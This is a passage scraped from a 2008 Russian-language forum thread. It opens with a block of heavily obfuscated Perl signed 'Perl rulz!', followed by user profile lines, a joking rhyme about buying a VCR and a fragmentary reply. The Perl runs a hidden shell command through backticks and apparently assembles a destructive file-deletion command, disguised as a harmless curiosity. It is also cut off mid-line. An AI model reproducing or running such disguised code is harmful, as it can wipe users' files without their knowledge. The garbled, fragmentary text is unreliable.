
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;,
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.+
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#
Perl rulz!
Зарегистрирован: 14.10.2005
Сообщения: 9828
Откуда: немецыя
Вернуться к началу
ИГОР
Добавлено: Вт Сен 09, 2008 4:28 pm
Заголовок с
God
Зарегистрирован: 29.05.2008
пасрать
Сообщения: 2820
Откуда: Украина
_________________
Купил казак Мамай видак,
крутил его и так, и сяк.
Морали в этой басне нету,
купил видак - купи касету!
Вернуться к началу
Мишка
Добавлено: Вт Сен 09, 2008 5:00 pm
Заголовок с
Инкогнитивная какашка
Эх,вот была бы лепота,если бы "что-нибудь
вводить.А то кумарит сильно.